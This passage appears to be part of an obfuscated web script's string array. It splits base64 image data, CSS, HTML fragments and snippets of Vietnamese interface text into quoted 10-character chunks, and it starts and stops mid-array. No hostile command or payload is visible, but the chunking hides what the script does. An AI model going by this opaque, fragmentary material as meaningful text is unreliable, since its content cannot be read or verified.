","qmBOgW8S2z","1BTyGL92JC","8u8v4VNffd","3rczj6VcL0","w9zzyLMPcw","9TXvc1i3+Y","86Pdv/k2+d","dAFAHiCuCf","ki1vo4Qw8d","8/NxNyrMxM","pzLH41Eknb","HLYwJfXc+I","wAAnNEX+cS","Hg+6ghTGh7","3GODstO4p4","FuZdmxifD3","Gx0DuPBzH0","ZvOQQQp9am","zLQtumoerI","07WyJcGATq","KxD2rk7jnM","XggDgs73TH","ncS9pIu4JE","SDOcO8L2bz","9rC9Olem/A","yppvi3tjqt","QAAoMoBGwA","kxk6muqZr5","xzw1xDwAAI","7N54Do7XA4","gM9Nv8cxr/","wg5I0MzPh7","E3Kvxkg1tT","Pch1JnM5PP","iU7txpTAls","NMT98S9CHF","uaelYm5t4/","GqZEa6LuI9","Z33qKcQ5ha","80/IXZJaoI","PfEvQhxT9x","A7rmZh7Vib","OuJcj7uXmx","lnsM92cVbM","2by6BydPDF","961 66.269","LMR3fOB7HH","ZcaG4d/Xi5","KV4IA4LO90","s9SDdUkcw6","juhcnMB2fa","eZ+RQ+djJF","MPcc6Aw99L","Dc0++wXN1h","v/Qii/eGCm","ch8GGrcgZf","3Xqk2jiytY","xzintlI3AM","fGgTobMLUP","7L3zuB3wlH","t7UTXEvtyn","NUgZCstsk5","+uf5elkmfq","xRJbegGnvL","8MvIR93Snz","Xu2xVs4vX/","ABJREFUE3Q","OYM92Sbt2B","5cd9zDzySL","bvU4RWTPmo","zMj2lrPm5n","NgfcU/ciwh","gyijW","NJenK","4I2ThWTPpv","mc501/uFfj","sDp0NmNo/f","vVZeti0x5n","+9dn4dfv1T","u4MTSLu+Zz","ẩn danh","gSpiyClW7a","upMf2HeELg","a/9twYAYHP","x9M+2zi9F0",'vg class="',"m067i0j7/h","R4h4AACxzY","NK3kmMJHGt","8+ZHrzAKcU","mHjsfwoYUo","EmNdxBcX0W","9LEPQBgzxx","DuOfzvTqJe","e6Je4M3zN8","QsZtndkxmG","3MnuPNsW9x","f75e7UvlJ4","SHvSQAAAGy","evtO+AxfOl","NI4FWZ86yn","6ZYp5ejmb+","yYzDZ/qFjo","xbApci5ypB","Tc6/GSza0M","icr9MWdlKl","PZ94rGbtwU","0WSOhOZ+vq","WneHViHs+J","w+bYf+VHvZ","r/pOQ+eqlC","pYSQqbNLY/","u8y4BASYmH","05rc+eZ+To","1mnizm2FhQ","wvYx+wj4N4","BBwAA9sdnv","nv8rwcAABD","k09eFMTPP4","4xPABAAAA8","* {\n    ma","Bmb4l59s5+",".959961 14","c5Spr/cK/D","77htf0FZ9r","u1TcvDoh70","9zgurbYp74","pZ5DvdkF2/","KCU4lr8pGM","lqlXifL22Y","7r+U71vsQ6","       </p","mLqyqbIBwA","Z8LB+d+vP/","3xb2x1b1ti","O4BNIELEQB","CeYNap64js","eT75NilNlX","81i9TzNPLM","9sU98S9LHE","KkLyafUzoi","Q479caaZxB","uNy5BP3Enu","E+8gAMArOh","2E3WyTB/Wf","WyfUiSZ2JT","mkrKUCdDZn","v63f2N7HvP","OiTyOZh4ih","9.8px;\n   ","0jcS2+Ke/X","+KwsDP9Fht","gZNavextyL","74VAKAAA0W","  }\n  .not","7.66 288.9","v5q9jv/8A8","69r4lSZlrX","4w/xNcS+6m","NDqbGKJQ5z","GmcKjP2epB","RsNAACAO3M","ew3Q8AHnHh","G24GY0LmGP","insU5Oiw7i","6AM+J+/Cnd","Bjuu9FdznK","vWF82ZTBtt","omIaI3Uyzk","x72I0cc8Ic","uXSPyAQBAP","1qnoE3iZUI","TvFveaLIh8","bJMrhdJ6kx","C47Z77CId9","amk64CkMw8","JMR/sudlek","color);\n  ",' class="no',"XcztX3ivrE","iếp tục lấ","SAXPKi2Daf","AAADBH3tvH","pZlMN0y/5m","pwcM9ivqgI","8TlTlboizs","DudvjnEzXA","OHe2NbmgzE","oLZi4lGfFz","3bxFkxtuBm","i3hYnca88s","7Z4C6f30ug","7NV6yoY2Ju","B/CmfiIZer","gCAGxH3xL2","vH/Ou5t6bM","5GRVmcc4p7","u10UsxzuKe","e7V9jovrLY","RmhpAFcxwQ","OOsQ9ANgLb","TimkrlgWxF",'ge id="ima',"Ve672YYyzm","9dLJGvjQI0","AYAqfTQkAA","zewlBAybW5","Tq0WKcTYyJ","wMAwCfgPPI","CryQW9IsLc","mRGMOUyM10","BcZaXXGIe6","giDzgAIC4J","iho5VQyiap","/iNXJm8x2l","WcP9z5mwDc","+2XVHcS+6K","N2wKKmGuTh","0Fbhbn3Wrn","iTdPW+3E6W","ill: #b0e5","+cq+2GRkU9","M4w482jSLb","sH16IcStTF","yoZHEnLR93","N4a092JEKY","mvq4iiPaHC","KrpZWam+4o",": nowrap !","wmem3eOa1f","Viblnm3wE0","AgChxb50fp","n433kaxC4g","4J+6Nzp0g7","ppTFnuKfUW","jzxsi","oZ5iorNRJ0","TaDZ8mtJkn","cwInSzz/hY","2474ff5zYQ","hkzXypUGAz","AsjcVx+CGd","NrjuKe9FNc","+jMREMbM7Z","L30prhX3+y","dd4d2OYl7u","BW6uTZXI9J","LDCPuFTdB3","L8AAECNuCf","+8xPTNCJ8u","eS0JCAzU2p","/3t3zYXoBB","uz7+PxB/76","45M02xb3M8","xz+ck7lms0","ycwHZ9qepm","V1upWp+CzN","WjuqZNl2op","bw1k0fn6OS","sf8f7/7ruz","l6SuAcAwL1","ZINbUzMPcw","sFrhSCh3TH","uslrnVx7uq","GZv26tyH30","9YnlMrndG6","vX5d0JjcDv","cPaa/sLbmL","McwHQ9A3vH","GY/lRwpQsE","4l5ngnLHPq","8ZzTzWWTYF","8v2Qwvj/zL","grohTZdZf2","KvNK5mptem","tULlkwh0pm","B4xju2Yfrm","AAKflZQAAg","3jD/E1xL7p","L88DczzfR4","5zpulJERhT","-btn-bg);\n","ne: none;\n","+w73vrcuQb","ynu1TfHiXs","tn-contain","Q8AOAoPNQC","ZWXaGVyPu+","AAHDLfeQj7","wM7AADAgEu","unadO9zQTS","8TlTlbAe5G","AWMYv/u2/5","wEPnEveztx","xHinriXmBL","266eTZdq3n","mnm+5gReCY","Zn+wrwhcE1","k7KvNYvU8z","mp5Q1P/fTk","NLZeJS3nWI","oQ4npr5Wui","c34g+TH837","4TNLJMs/hn","aWEkGlzy2N","3xw+/v+1Ff","z8U/oAMAMD","7gHAHPhzQA","2pF4p7VSdz","Im4J0zs4ST","5BZNybUoCT","73l06Y6saW","XnrjYGfitb","Internet E","3uYpc6LmZK","otCmTPck23","peJDGtF0Vd","gpsQ9cS9C3","11 284.61 ","'Segoe UI'","t4sJ3GPuFe","JllZ3g14p7","+7N2xT3AAC","lLGX6y70C3","leucv+ILG9"," 293.86C66","yj6dfLUzLA","rPsDK9G3LM","W9gSdzr3ey","4NHv6l/B4P","msR9zW61tm","oj13SVLYxw","LpjxljDuE/","ADQxssTAAD","cjZz6Vqx3x","PLyAADAqsQ","yTedTn+ynM","ahzHOZqZ+L","1+fEsTpUo3","a7FTzom8ji","bTy6vtJ2UZ","+0X/B5EMIo","zXJsL9mkwE","GN3fTw0zOv","7n3Jkw+hBB","T99Y6iXu6s","er7rw1iN9X","nU61TwrszN","Gvo+PP+qZE","Iu0754meOz","7io3jmOalj","1TL/kZ8Z+7","LQIbRTmHua","2ZYRuIsw9z","5vwzN1Llcx","6ISbVC5ZMI","mcUztY1fou","77ICWWSDRf","9ZJ3NOddYh","mv5jvU+hDq","zb/tXPIFzL","K9P3abcw90","l62SZbrJa5","EZ5jyrNplm","FvrJO7pzjr","1TkFryMKkz","O4VN0Hc2+I","/yQtGBqU5X","H5IqY1/YXn","gQ7b69Xk0z","fawKe7V9hY","KluoRNiUr3","C2giAnHp6C","h3jvZ/IHGx","sKJur","/JuofwQtJc","00+guldbqV","KWWxpzhnlJ","E036xPCbXO","b4V5Xmz/g2","pB05sbjNjp","UaGeYqKzUS","ypZnGHXhpn","fH5BP/P4Z7","Z9OlmnfdoZ","Pes9L4l59M","9flEeJqDOE","eI1pqgbQyU","xT3eGJhH3p","ubYGdAyGjC","vTdwDAGjn4","QQgi9ovjTI","jfbiXtp4h4","TRxDwCocIA","+gEACgQ98S","P4Z7s4i2Y2","Jn6+TZU5TS","Ow2iXk9YoP",".61 147.16","mwKw2r2Sm1","MvdfKPVf7M","M/XwTDf5UY","GPuKebzBxz","IOvMQcZxOO","PcGjughkVv","2HiXnpT3Kt","HBdHS4HBF2","at53hntbea","/Lcy918o9V","czClHlO73P","83y4ZONnIh","ACIdsAADg7","ef/mvnw8w3","eC+aeOlmmr","SdxT5lZdoZ","z8OALANBA3","9yzCHMPc8+","DNviAAAANi","a++WTYxFp4","tA4zM+nVvQ","IfADAHt37X","pjnziHgAAQ","qoOGlxs/+4","1rni60/ucu","+O+JejriXm","5gmx2QmdD6","vOoy4l3AS9","JCIREYe69V","nMb+Yh7Nid","cF8zyLHfI/","iXnRzi3Fvu"," position:","Wwn7qWJewB","3QiOdL93AM","089idll7r0","A3EuaiHvCx","mMEZMPoTQX","vxIxPhrnnZ","8c7fvbnvBc","2T29c6Pp4a","mpriXWRb31","vIBFLyNxMO","4P+Nfbbx4D","2MiXqHXI/z","EPauTuOcxE","AADgLLz8AA","6JT8z9nvfh","Nq8Q+61JmX","c9ineYk7kV","4VWYNW3tom","zP95/9DNXx","LdBO0F9OcE","NEPfWC1L1T","RLcd+s41G2","eKez0ncs1i","ye3fi3uBmx","4FyHuiXujU","L7nQS93Sn8","e/K1GDjdWp","zHO7JLt6Cq","CD6ah7d5CJ","zSdT32yn86","zM91XrOGWC","DAIDPAB92A","5G4Bzb4RQK","3kczTxE7Oa","qHfBMcFEoc","w33vreIId8","JG4/lRwlTs","54P5h7u/Xj","N0tyA9dbiY","RvD/UZJl7O","HP1qyrm8t2","HnGuY254Jz","W+y4AAHBYX","93RmeRNzze","NN2+4cwXeR","E3IGszJTXZ","1wwU7gDh+p","9yfRWZzog6","TWT652Rvic","aapm9deU0Q","3008 147.6","XGvvtl1R3E","kBDP17zKRT","ydLJMfV1FE","u9hljovZko","KTYrVU0eyU","WJubePibmn","dcYh7ZiNxD","ntUaTbNEsz","/Dd9brexCb","JTMy9GPNHf","Fvfpm1x2PE","sPN+x/+Ee9","7iwPi3vRNc","gg6M9HQxox","ay: flex;\n","5ap0mc5y5X","jzP2KHjpZI","284.11 147","EvdEpca+02","7Gv/1imLp3","vWdOy3X5oJ","9UJM+G76Mz","IJWRuJh2fS","NviJQ0AAA5","6xDFd5EKdL","HNnGfGwLXz","Qt1ssxFy4f","H3/tUHspt4","Z9JOlnmOdy","m+0HiXm7v7","0J3FvNMrqz","4+jCh+HyC7","Tw6RydPDNQ","x70VzT50sc","CQ9asTjHz1","Sxz6a7WCae","ngotCmTPck","\n\n  .logo-","pl+KU18Nx5","1dS+hM5Ap2","PwIh+YumFH","s1yEvd0Z3g","oy5jLd6ekn","RX3z/3pbPX","8MHFgAAACz","G87wz2t9Rr","s389dc1cao","cq0Hc8/len","ngE8wfvQb/","6M7Uicc/qJ",'e" maskUni',"Ms87Tkszhj","Yp8AABALy8","41Hnkifw73","TuKc7R4dlJ","ewcTkQwghd","Q6JAABwYG8","s3cFPcyy+L","l8Xxsw8h3v","402 232.8V","3aFPcSwy3b","gOqYz6y/TC","iwncY+4V4O","       <pa","/z6R7eZ7bL","854RbjExNw","erT0TH3PmO","yQ1wZnm3RK","7pp5pK5YFO","/zXwfMwLPB","XdRwRYfMEv","HMPc8+Bwtx","G3yHqeteTw","MS9Nk7inu4","xwmAADu0Jd","VmJh8CCGEP","uxU86JvI4m","/NPN9zAg8E","ZP+Ncw5zhn","mBCwwNwmZn","Ms5mpnwsH5","IhT7VQ7BpU","CHTHJtP8N0","NCg1E46mSY","Vui lòng d","m+9zdMerN+","xXFOrkX39x","EbhzP2K5/v","Bsc6yvU6WS","EZYqJNl4pc","0Yd6L5p46W","PcxI/BMYCK","zNVIDdYp4n","G5p647Wv1s","UykMW1bhVP","lTr/AaVx3T","Ev8nfZG767","ubB3T5JjMh","h7ol7EeKeu","VzNhQ","O+aLLoa1R4","ABgA+cjn7i","vsKwudmXH4","Ci1k06mycD","zGE0EsLcw9","iner.activ","XGv5waRDwC","yYa2pixrWJ","+/j8T+QCAf","99 289.49 ","aHy6YKdyBQ","5iXzEveAM4","pX5+BEOzb1","+uCWZ7lDrl","m3hLmj/8rf","/uYmHv61I8","01So+JvJY6","I5guOpqnVG","OpMZvJ5YWP","32Gd10HH5g","n8yYe69Vu6","LTIl73Zvth","e5llsUZRy2","zBhTMtTpZJ","4UQBxL2Ei7","2Ke4FiXsAA","mslS0A2+W1","c00Uu1MkyD","RQQtMl7nLb","NAn0S6uwXN","7R4dlJ3FPm","tO+TbfjHQl","5O4pztTKxL","ol78zbFPQA","eeT4mdMUkJ","1yEoncU93h","EZ+5eqmRus","ebq99U9wrb","AsD2HcgAAg","Xe6vNMyp4B","0Z3jSQqd8f","DJDHUpMf/0","HtpZnwyzD0","52CQRKgpz7","+x1ywQQgh9","Fso7pXpzAd","2v09n3isZu","r2PJD28b0l","1fYF6fK1M+","AM+b2fD4hd","5t4+JuadPP","793AAAg7ol","EuaiHvCxB5","ICcfnzYJzy","vh5yWBGRmS","9kp8Z+0XzN","JHZMPodlig","ant;\n    h","lebDBdcEsz","NGXHv4e0f+","L06M9HQwsT","r3mw/7PKmy","8S9irPu8zt","Hru8O8D8rb","gt0I7QX05E","lMv1SnuU7R","7YfJu6lN8W","08n25zNCg1","uzd4U9wAAg","8qzM9HY/PW",".6499 223.","AFvggAA8CE","7h3zX8ZI35","NcU/cyxL30","ZmHtWJubeP","5mYHr9NUH7","ycLKRCY0k5","cSxL3AADgg","Oxsj/OgR0N","A46Ln8w7bO","GzhPPIR99S","CJ0GheImdd","hzr/9v/5Pc","NPLzEz3FWu","ufEfc898Ei","VSdzzmIl7a","ebhYVM82x+","Q730Gd8Dny","text-us {\n","+55Ie6ZjcQ","3IIEY/+VKM","roGaxb/MWn","P/t4+Oa/4n","2J3F8x+psR","iQ1oRijTqd","/7i1EPgAAm","hBmPZQhuQd","nhdU2xb1jx","lMzU+teQvx","c3mnxC7JDX","G6mtk/cN3Z","tW+S3hXpgY","s0Akbwz03e","Ztuintjq1M","ffVPMwnZMX","4Q4t/N6yse","l1q+P98rde","RQzrUsymbp","kMnWppOuAp","499 10.71 ","01xT9zLEvf","879eD1Udt4","AwDZ5SAHgE","J9VZ/ratO5","01TnLUqTJi","hXnPfwTc41","zXYeJ0aWqB","AAY9hT5xL3","vbWS7poIcy","w5xzw1xDwA","O7Y6xYPJXE","xEJ1kkSxMJ","NcG9sb/Mmj","pb82UnM0En","SZyJTX/808","hR+k8FMW7E","NbJMt3xqS9","MNC9SM31TQ","N8ll4CTjBZ","Yew4U5l6aG","edwT3bxFkx","X6YuJfeFPf","KCRuCfuRYh","wb9f5F3xNb","mOIl7tsVbO","8sVzG22QLc","8h3uyi7dga","c8/rlcV6YS","3ghlIn3I3N","bFPdaroxut","nHzfyyLHeZ","WSZnAxpZhz","AB74eUFAID","e5FN1tuF/k","0Evd0p2Uwc","cc5flwQbXB","U9UFDyBnu4","xb4uTuFeaO","+9UVOKNMnN","94zHMMy9MZ","y9fVphE6SO","cN6JuaelYm","azL03YfIhh","1936lf/h3/","i2OZvJN2uJ","CqeQLR/jK1","bLhOXAug8u","YyUEDAIBnl","EAPhxwAAHb","TegYK7VyTK","ANkncE/cix","G/TrqZ3/9C","C+atwE0Y26","8Q+61JmXgO","content","xkg1tTMw9z","A4BY8gACwe","PiFeW+cKlO","A2BAfmAF2S","bMHWPXaHvB","ldLOduJcm7","clientData","jxulkmXcKy","hAwCAgxD3x","jAwAAwDSly","6bIpTZWLu2","u65y/Jgg+u","65tJDW22Ke","DGZJ70BXw1","CnHdaJpidx","dzcS9a3viX","NyzOol7HjN","bQn8gEAkHb","VsUt5a6bkb","w9yzC3MPcU","lN3PApjdxX","0SCqZzqyfc","4NPd65S1xY","Y+4oCEyel8","d2uUk7unO1","4WNIW6GM3x","84aWf/P3/+","pmQbXox9K1","lZ3g14p7PS","dU9srlVYEU","fJx67eVtAE","J18R/H+k5D","iTf6bJJy5w","VzG02/4TYJ","BbMLce63cc","WH9o2pq+so","dn2p6mZnpv","4d/Xik3e+J","Yx3ZMooFj3","nTH6XVuvvZ","9r7DPc+ZsA","u55to8KcaM","TJ9WPdNK2P","4pZ2I6Jy52","9IewplwbBb","zQncS8y0uq","9hcgHAMDR3","lCYfAihir7","/GTjok8jmY","I0HAADAnfv","XujU+JeabP","/XFqTL9dyC","lkXSR0pjaP","cBX4ufrZJm","/dGp8S90mb","QFBm7zHaWs","wLoPLrEMV3","UMnY+TfwgG","+a2m6L2fcM","mcCE2lM23b","6KJK1vHNDk","z/NfB8zAs8","iJx0TeRzNP","KPVf7MMbZz","      <ima","div class=","TVa+UBYLNM","ZCEv1a6Jk6","TkyHNjEOZ+","Ke7klnxG4i","ZEJVuWI85k","t7LL/e0Ke6","r/3cO9bi/y","pzAdHyq6WV","8eUP9uRYxO","wAACHMYBAC","nakXintVJ3","lnHdC9OYDo","T11sszlaqy","9/xUkYgmZm","BndbCfupYl","gmxS1ITnGn","tion: fixe","mnjrvCDtzu","8vkeimkztv","XR8Julkmed","j6NLZj2gln","R+nyAcAAHB","Je7rT5/M5i","Aqg8+gSx3S","Km99YW+b8x","09c7Az8Vrf","pTk7iXnETx","+Fetd8XSn9","EI+8VJFCKF","UhSZyJTX/8","292XFhlU9y","feQMK5lqdL","jlQmHtpZnw","truLXSyi67","8U9AIAdcTA","ncO+1fMd6H","h3scM+MYi7","Neu6YfAjdX","mKzQCfLlMQ","pxgyrkSlR3","IjJ1QONff+","PrWHy0B4eS","tcdxb3opri","Hxx/1zAidL","UPuxxlBZyY","jVJjxracY5","JwMXU919BI","Y4IwOSU0oR","PAADW5iv4A","LBN+R7nJ9d","rgin: 0;\n ","16px !impo","8UsPExkob5","Kpjbjx2MU2","mSuToz3sUp","oz6ihAz7y8","></text>\n\n","Lhb3a2PKTg","3RLHcGshzI","Up8rE3LNNP","wRndEhqgnR","CSn3cmsXfH","KZtq2j0zC+","y49tNWmuFf","SRNwTJvZwE","8FutkmfD51","TXp9NcapMz","3eMP8TXEvu","tNsaZYf70f","u2z6swtSdz","ri3EPkA4Hj","XZ6aFuWdjY","Gk1yWTq0tP","WBG6GSZS3e","svFDcu3rx8","VQqbNLY/Jy","dCp6+C7mdo","xndNybT7g3","Fxuou9UGTp","AAQDATol74","-ui, -appl","uzfbDxL30p","opm2TdvCZP","wNBaZoQ4lp","wP6bu/+r1P","AtPLQAECcu","3VqaO6Nd0v","vYM99Q2A76","p6UTonADoN","vWIDQaXmVm","XDuoS/LHyN","D1OW/Movak","Od7rrYxqea","GG2i00Z/jN","rS800uB79U","eCUykMW1bR","pR9JGayQ6F","mOTaf4Ltvi","C4ncU93plY","fesTMy9fUz","oIzzbslMsG","GsQuIJO//P","NStLMzIS3Q","ks2tDEx9zD","yptmcZ+zI9","OFOZemhmfD","ciDno","HLjcTFzul6","YfsnPjP3eN","8NAFmZmtEs","okrW8c0OSY","arrow","+i7wQzwGDL","5RoZ5iorNR","mC810LgGSl","hTifL5PNNk","8rE3NvHxNz","wx+JTJ52wM","uJ3FPd6ZWJ","tNff00Scwe","q9L2qx81PO","0+fehLTYe6","Dcz/ef/QzV","Mz7iwiZ4/K","PAAB4kn/yA","84.61 147.","3jTm/72a75","uOFuYe5ZxH","y9evnNgU+Q","O+Kpzu9z4n","4J+5FiHvi3","zNlICS7bWU","WdUz34gQmN","wAAwKpqkU/","HngaSwyQx1","eELgmOI8Jz","2lM21bRyPf","FzvzWJ+/TH","laCAAAgAEl","AAACq/Kf/+","fXa/rTWwST","EDRzmh2nmR","TFpvUGAH4z","MQ9cS9C3BP","Oqh+2Y3L3k","54g7i1EPgC","fEWTu+l0Te","Itvintjq9M","Go6zOHMQ9s","nGsumwLXIK","kSrIapl/yM","bFvfW3RT36","oyoofIJhcQ","5rirFVhwkz","6ZM147.66 ","ABvEvfEvQh","7dLhs3MwYR","CezkTd4T+c","eCnNvGRNzr","MABAACAEO8","+P8+d/+HV4","5n6IdeLM0g","7Q1fDNC9MZ","js5HOKUDya","5iXu6M7Uic","c4l5+FQBgP","AcAAA7FAAD","kLsxtN0WtU","7rKGr/46U+","mIoQr","+2XGhuHf14","/M1w6z7bCu","xNzbx8Tc0+","c/20f5c8u7","AAD4Qw8hH3","MxTCE0ETh4","ilmYTsmLne","AV2ueB2lM2","//wvqxgghN","8/KxNzbx8T","dibleVeS78","ttW5vH0q4V","MHkCjJfuoG","wAADxyKAAA","RZIKzO1Nu+","ng-bottom:","3tTTm15X2D","rl266eTZdq","QlvXfnMa50","LmTa3PCYnQ","V/BZmykBId","oON3FTLx/F","yAJFwwAfHq","UdSS2TH3t1","rDum1bG1LU","D4t70TXGvv","Vg3J/Ouy8s","h.js","Ey7Wx6TkyH","go-size) -","JewAAwL3w5","abzFzw+VzL","ntQ5cZwO8z","FffHCbuAQB","ybfpGhG3NO","bO+OFWm/w4","TbFvfpm1x3","efnY+4dwtH","gAAPEPcE/c","ify-conten","3Fk6mugZrF","ugm4mTC3Sy","HPprtapT6K","AVjMW+cQ9c","BOYSGPatop","FP/Zzl9GfX","sJN0tpsjFN","z7AxoGSATS","19U8z38eMw","Ke7W9zgurb","7inO8OTiHt","JE3FPmNjDS","eHViHt2J3G","eCS4KZc5wT","pq4BwBszWE","AAHBTU+JeI","ejbjncxL3L","VDMr96bBAg","KZ1icsBSim","5zla9N97u4","brUzs4Sw9C","+185wDzI1E","j2yj3O491q","NrsTNwR+s9","sMy6GxqL64","9mh0D3PvB4","dMv+Zmx3/s","AAMhEPnEPA","O56XW9ik2B","ZKshumX/Mz","AAHimK/KJe","3js5m0BRcy","44Oy07injK","N9sPEvdze3","xAqav87a2J","tPBOYSGPat","FQqotH6v3n","ctGNb6nQvd","GgOb9IAAAC","95MM6b/vVt","Kpb6ISYVC9","NDrig0eoU8","A5G3Av+OMW","8vHnv3J9DZ","0Iny1y6q3X","kmgxcTH3/F","i3qf4lGnMZ","62J/cn0Vmc","fKNDPMUFZu","53hScQ9u5O","gTD/Usu5xn","4gLg3y0ncI"," 4\n    );\n","+OPemaETpZ","Tvu0M97Q2w","A1zgsAADco","dug6+m6ntE","P/4J3bQAAY","r3mw/TNxLb","wcAAHwV+Yh","AwJeIe+Jeh","6s/4ynTBzh","18nVxqsyTs","WDutTP/9nd","uJeeWIrJ3F","x: 20px;\n ","IS3Q4MXYqb","3AS93xO4l7","hfmfXGqTP2","5G4ByDARQM","ntWcO9z5mw","1WvlAWCzTP","yKPo5mHiCG","yQx1KTH/9N","EhXlvnCpTq","ZfpC4l9u7E","tYLfGXupWh","/4CPHj37jN","l, 'Open S","2VqtUgxzka","6+u6KTe3Gl","DcVjY6Y5Rb","Y2JuYe5J3Z","OZemhmfDHP","KDTUw45P1G","5fJm/lGkvm","Ng7hxUAAOK","X1MzD196kn","1/9r+cv+c7","LE/cAYBteg","+EDfDSdyzL","MrLn3Jkw+h","jiJe7pzdFh","pO4Z1u8hdN","dZtM4ptalv","jmPVQhuR+O","SXPBCbSmDb","ot7C5EPAIC","8W9sdVpm+J","x98QgPrm59","ol5O4pztTK","m43znl7GPT","MlowUT+Xuo","s7XIlGS2Yi","mIzUSfL9GH","YPBEyC3Pvt","5+4V9/sI+6","yJao7Tm9F5","HAADM4EUDA","HgLcU/cixD","XffFLOwHRO","xMfdE1Stlg","rRRRJO7MLc","EuYe5p6Iw9","vGkuy","d15U4MvV1V","DIz69e9Dbk","zmSlrpt+ZP","It31KV1b8A","(var(--cod","jv/7rb31B0","WO6yIU6Waa","1z/J0skyKq","querySelec","Tu3E5ucYFU","nE6busSv03","xnejAEAAIz","jn7gX3RT3M","AJjiJfCuGu","CaL5+g/9GC","MepFzLCTdL","mHuaeA4W5l","GL6669JYu5","pL3JCmZjcJ","frmGHEPAOA","mPUKmd+y88","8fNT7qRzPR","vomfiI57p2","9EbUjA5gRO","bxsTcqzMx9","untu, Cant","rOBQU","KWSDYPDN+a","6tyH30uv6Y","0Iny9Sk0gc","8AFABsk7ol","IBDebmrl1n","p2yqcOpfLc","0LcDKd0bbr","Nrn+md5Olm","pl0fGKJYxn","Kg98ol7Uzf","5SuTfe5W33","lxvKL/OaQ7","      <div","+3EvTRxDwA","yLEPXEvMSX","Z2VTrdF+Hh","oxD3DMbiXs","//we8B4QWi","/dQIAABOIe","R1gv8ZnvpB","lanbYp7LVd","7jw9+8fznO",'" fill="wh',"ent","AJr5EPuLeN","LmjRdtuycl","ADTeY18xL0","2niVwmjMzZ","3/o7/F8b1t","o7fvEYzdvC","lJO7pztSKx","oTJhxBCCK0","tFYNyfzosY","hITc08MAnP","Mm1suE5cC6","ClX8ZR04An","BZWbWr3sbc","Pg0pck+q87","zmIl7a53EP","GAuIx9xz+I","wT3bxFkxtu","bKO6V6cwHR","ngAAKCBuCf","dxL2adZqTu","oFBBnuDfmt","vuYEXgmMJH","ắt chế độ ","l3u8nAAAPi","sQxtX3ivrE","7X5gHM/iHv","515qUgeOY+","xZM7dGgO2h","W0as2wgJKf","fmEc7fcmti","w8Ru3lmx2S","lJO4R92oQ9","6U9yrb3ZcW","wmZmPH+HQ3","r8zdLfQYJ+","M4n1WyqYfo","LMIcw9zT0V","FWmVosU42x","+JefbPngsg","YlYQuZm0vG","ZU8tmOlkm1","j7ol7EeKeu","L3BCOKeCHH","/UmNgmmdzq","fLUzLACOzf","XNt8lDfJZe","pOTIc2MQ5n","Hzx7juLn9v","2SWqCM827J","xC/PeOFWmV","wUxKbcMPWy","GmjiCZ3YW4","NomKmOTaf4","uaeRZh7mHs","jWkmQbXox9","05JKwIpc9P","0yJe92b7Yf","qY5NtU63am","PNav0wxTy/","DwS3rgAAGA","XEvtynutVw","VcAE/v6j2X","pm1SWMqc70","eanCZmY8f4","EvcqmuNewK","fdsk49gepd","nAAAHIu6Je","qKhhYm5V2d","5023pzJ9c/","AAGAqcU/ci","pyhSYujWeC","v15FVzth3l","cQ9j5m4t9Z","dygSrcsT5z","e .notify-","90Slxr7TZf","EHDsDkOc0C","AM8Q9cS9C3","k7hU3Qdzb4","nxi/NA3M/3","Je7qzDnEPA","bHpOTIc2MQ","ivO9LVp3eM","IufdEzk8f/","kQwihaWJjR","1b7YfJu6lN","KZR3TvTiB6","Qi2nOCCUN4","width","AAA+KC8j3z","QyEbLdJzOs","jifmbJm+p3","sGsvUPXaFv","MQ9i3N0WHY","nzCw7w6sR9","'Helvetica","ln1vR7aH+J","iUngunjXtt","TMzRYukTCx","upJKM","Snu1fY6L6y","PLtLu7ta/N","00skyORnSz","3klzwQm0pi","OcreuM9xjm","IuCfuRYh74","j/OCDoz0dD","mbato5PtyG","iUuByiluBY","bci+9ri/Wp","hcRAAB2Tdw","6l3wDPBRaH","AefjwBAAAg","iOtzjjEPbO","bgUQOfRJY7","GdjrqZf+ZD","0eylqW3OtN","EsMZzZFPgA","Qe5mnPYfFG","+EVAACIuh7","7xH7FiKIek","fail","a97s/0wcS+","pkmAxdT338","zw2nnuqsWw","7X8zmzR4be","24l6auAcAr","+61JmXgOGY","YOYeQUwsa/","iDok8dOd4z","FhBBK6p9+7","dwfxJmSBWK","tzaY4MfkQQ","stemFont, ","8z9ih46WSN","MqctHwoJmj","wasQ9n5O4Z","Ye4BwA6XOg","/Jp8vo74ix","6kaTORKa+/","2Oi+stinui","code-btn-c","7Azp5YE036","jTlo+dTpN5","sC5jpX/Jtv","60ludxD2bM","+713GoPm+J","JTej7AZjQM","THaPeiHsVZ","8LE5EMIobV","/tgGdDZjaW","Nca/lyuhmO","foGsZcZ9yA","He9e3Xeprh","Q65f7gsDzW","GWxqfYd3rr","wxzz83E3Kv","EjcE/cixD1","m2BnQMhow3","WMA88jUVmq","efosOws+C7","Mc4OyWCfFP","3xb365jhxD","ik5mwk6BcQ","K1MY4VaZxB","zfFvejmluL","6ZPzznc8/A","uFTdB3NviJ","AAABl4p64F","BoundingBo","99oMBAABYi","+u2JTu3GlM","+iXvhgd5Lo","nsCC2RKy3i","ZyeeFjX0fH","7xGM3bwsQM","cVbMLXhZjQ","mnjCjtPpZX","sxsc/++mzf","D0AAIDNeFM","02cvstj47m","P/Rz1wRp8p","dpTlS","M3WNX6LvBD","GWp1xiHtmI","xK6qzD3hue","JGvnSIEBnE","fNx5x86hDP","xT9xLTIl73","HMzMfdqvGR","48JXTGJScW","ZIapss4mCm","<div class","O4t4+J3Gvv","FPXGv+ORNN","zl+XBBtcFs","7TWJej9hgc","9CmOS8eyVq","lihBCTcLcw","aZo8MBNfUk","6+05lIHFPd","368/+hnroh","TdtnzqdpuV","KbWpjtOvZA","ACA+WAMDNi","CaUpcxlbDb","X69Qn0cSVr","zOG8FxL2pT","ICPCm/EAAA","A0xL3xL0Ic","pj02VTHLuH","YxXHNMDvnO","aTjM0knyzy","Kl3v/7X0we","wAAqxH3xL0","pwcbr1NCmj","HOc7cr+ihk","7I7ncQ93am","vaVPcE/dyx","AAH0coAEAg","5HOJkzd8Si","0oWiJm+8tn","e0BN3tynu1","xJxjQpxLm3","3lmx2Sm4VP","YVPsOb12G2","632d5AMB/O","sQ9AADW4uA","84p64t+6mu","7ZiNxDwDgk","/2v/30O+Tb","e4xTMcDkHd","uqSOY9VCG5","f9cwInSzz/","zWKc5iXuRk","vQ6gzmcnnh","fPA01hkhjq","5Gpr3+a+T7","YwJfXc+IXZ","pb83kt5jh3","5G4B/AAuEg","bnMS90sR2T","WdInbquxJG","CALsh7ol7E","mbYp79c3iT","y1zCyhkmjN","cE/cGb5i/K","VPcAwCAuRx","YhrZ7C53so","GV5sMF1wSz","Tb5PiTHc+n","6nS